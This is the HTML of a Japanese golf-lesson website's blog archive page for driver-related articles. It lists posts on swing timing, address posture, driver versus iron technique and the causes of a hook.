				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー"><i class="icon-facebook" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item twitter-color u-opacity-hover">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item instagram-color u-opacity-hover">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener nofollow" aria-label="Instagramでフォロー"><i class="icon-instagram" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item youtube-color u-opacity-hover">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener nofollow" aria-label="Youtubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a>
			</li>
									<li class="header-sns__item line-color  u-opacity-hover">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー"><i class="icon-line" aria-hidden="true"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.header-sns__item-->
	
	</div><!--/.u-row-->

	
</div><!--/.header-info-->			<div class="l-header__inner">
						
<button class="js-hamburger-menu hamburger-menu u-display-block" aria-label="メニューボタン">
	<span class="hamburger-menu-trigger">
		<span></span>
		<span></span>
		<span></span>
	</span>
			<span class="hamburger-menu-label u-display-tablet">Menu</span>
	</button><!--/#js-hamburger-menu-->

<div class="header-site-branding has-drawer-menu-tablet has-drawer-menu-pc is-hamburger-menu-left-sp is-center">

	
	<div class="site-logo">
	
<a href="https://golfnokiwami.com/" class="header-site-branding__link" rel="home">
		<img loading="eager" class="site-logo__img-common" width='600' height='80' src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン天神 博多の【Make In Golf】">
</a>

	</div>

	
</div><!--/.header-site-branding-->
<div class="header-cta">

	<div class="u-row u-row-item-center u-row-cont-between">

	<!--.header-right-widget-->
		<!--/.header-right-widget-->

	
			<div id="js-header-language" class="header-cta__item header-cta__language">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-sphere" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc"></span>
				</div>
			</a>
			<div id="js-header-language-panel" class="header-language">
				
<ul class="language-panel">
													</ul><!--/.header-language-->			</div>
		</div>
	
	
			<div id="js-header-contact" class="header-cta__item header-cta__contact">
			<a href="#" class="switch-off" aria-label="スイッチ オフ">
				<div class="header-cta__inner">
					<i class="icon-mail" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
			<a href="#" class="switch-on" aria-label="スイッチ オン">
				<div class="header-cta__inner">
					<i class="icon-x-circle" aria-hidden="true"></i><span class="header-cta__label u-display-pc">contact</span>
				</div>
			</a>
		</div>
	
	
	</div><!--/.u-row-->
</div><!--/.header-cta-->						</div><!--/.l-header__inner-->
		</div><!--/.l-content-->
		
	<div class="header-panel">

				<div id="js-header-contact-panel" class="header-contact">
			<div class="l-content header-contact__inner">
								
<div class="u-row u-row-wrap u-row-item-center wrapper-column">
	<div class="column-4">
			</div><!--/.column-4"-->
	<div class="column-4">
							<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
							<div class="contact__hours">9:00〜21:00</div>
			</div><!--/.column-4"-->
	<div class="column-4">
							</div><!--/.column-4"-->
</div><!--/.u-row-->							</div><!--/.header-contact-inner-->
		</div><!--/.header-contact-->
		
		
	</div><!--/.header-panel-->
	</div><!--/.l-header-default-->

		<div class="header-menu-default has-border-bottom u-display-pc">
		<div class="l-content header-menu-inner header_menu_hover_none is_style_hover_middle">
			<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu u-row u-row-item-center"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.header-menu-inner-->
	</div><!--/.header-menu-default-->
	
<div id="js-header-menu-drop" class="l-header-menu-drop u-display-pc">
	<div class="l-header-menu-drop__inner">
		<div class="l-content header-menu-inner">
		<nav class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul class="header-menu is-drop-fixed u-row u-row-item-center u-row-cont-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></nav>		</div><!--/.l-content-->
	</div><!--/.header-menu-center-->
</div><!--/#js-header-menu-drop-->			</header>

<div id="contents" class="l-contents">
		<div class="l-content">
		<!--breadcrumb-->
	<div class="breadcrumb">
		<nav>
			<ol class="breadcrumb__inner">
				<li class="breadcrumb__item"><a href="https://golfnokiwami.com/"><span class="breadcrumb-home">福岡市内 インドアゴルフレッスン 天神 博多の【Make In Golf】</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a><i class="icon-chevron-right"></i></li><li class="breadcrumb__item"><span>ドライバー</span></li></ol>
			</nav>
		</div><!--/.breadcrum-->
		<!--end breadcrumb-->		<div class="l-content__inner">
			<div class="u-row two-r-col">
						<main class="l-content__main">
			

<aside class="sns-share-sticky u-display-pc">
	<ul class="sns-share-sticky__list">
						<li class="sns-share-sticky__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&amp;&text=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&amp;t=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&amp;title=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&title=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share-sticky__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share-sticky__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&title=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share-sticky__item clipboard-bg">
			<div id="js-clipboard" class="js-clipboard share-button c-tooltip-right" data-clipboard-text="https://golfnokiwami.com/category/driver/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&amp;&text=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&amp;t=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&amp;title=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&title=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fcategory%2Fdriver%2F&title=%E3%83%89%E3%83%A9%E3%82%A4%E3%83%90%E3%83%BC%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/category/driver/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>

<div class="u-row u-row-wrap wrapper-column has-sp-column">
	<article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/the-swing-which-shakes-and-isnt-late/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/04/akerunodak4.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ドライバーの振り遅れの原因を克服【コースでスライスが出ない打ち方】" decoding="async" fetchpriority="high" srcset="https://golfnokiwami.com/wp-content/uploads/2020/04/akerunodak4.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/04/akerunodak4-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/04/akerunodak4-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/04/akerunodak4-728x410.jpg 728w" sizes="(max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-103" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">インパクト</span>
                        <h2 class="article-title">ドライバーの振り遅れの原因を克服【コースでスライスが出ない打ち方】</h2>
                                    <p class="article-excerpt">ゴルフ迷走君ドライバーだけ振り遅れて球が捕まらない。ドライバの振り遅れを...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-04-06"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/driver-address-hand/">
                <div class="post-thumbnail">
            <img width="600" height="300" src="https://golfnokiwami.com/wp-content/uploads/2020/01/dorakamegae3.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ドライバーの正しいアドレス【ハンドファーストとハンドレイトの違い】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/dorakamegae3.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/01/dorakamegae3-300x150.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/01/dorakamegae3-768x384.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/01/dorakamegae3-728x364.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-62" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">アドレス</span>
                        <h2 class="article-title">ドライバーの正しいアドレス【ハンドファーストとハンドレイトの違い】</h2>
                                    <p class="article-excerpt">ゴルフ迷走中ドライバーのアドレスはハンドファーストが正解？もしくは、ハン...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-01-09"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/driver-iron/">
                <div class="post-thumbnail">
            <img width="600" height="338" src="https://golfnokiwami.com/wp-content/uploads/2020/01/jikogeke.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="ドライバーとアイアンは打ち方が違うの？【違いは１つだけ】" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/jikogeke.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/01/jikogeke-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/01/jikogeke-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/01/jikogeke-728x410.jpg 728w" sizes="auto, (max-width: 600px) 100vw, 600px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-159" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">アイアン</span>
                        <h2 class="article-title">ドライバーとアイアンは打ち方が違うの？【違いは１つだけ】</h2>
                                    <p class="article-excerpt">ゴルフ迷走中ドライバーとアイアンって打ち方違うの？違うとか一緒とか言われ...</p>
                        <div class="article-meta">
<ul class="u-row u-row-cont-between u-row-item-center">
<li class="article-meta__item"><time datetime="2020-01-08"></time></li>
<li class="article-meta__item"><span class="author"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=48&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>Make In Golf</span></li>
</ul >
</div>
                    </div>
    </a>
</article><article class="sp-list pc-list archive-list u-shadow-hover has-thumbnail">
    <a href="https://golfnokiwami.com/hook-cause/">
                <div class="post-thumbnail">
            <img width="466" height="338" src="https://golfnokiwami.com/wp-content/uploads/2016/12/fuku.jpg" class="attachment-600_338 size-600_338 wp-post-image" alt="フックが出るメカニズムを知って、フックを撲滅する方法" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/12/fuku.jpg 911w, https://golfnokiwami.com/wp-content/uploads/2016/12/fuku-300x218.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2016/12/fuku-768x557.jpg 768w" sizes="auto, (max-width: 466px) 100vw, 466px" />        </div>
                <div class="article-info has-entry-meta">
            <span class="cat-name cat-229" style="background-color:rgb( 63 89 115 / 0.7 );color:#ffffff;">ゴルフ理論</span>
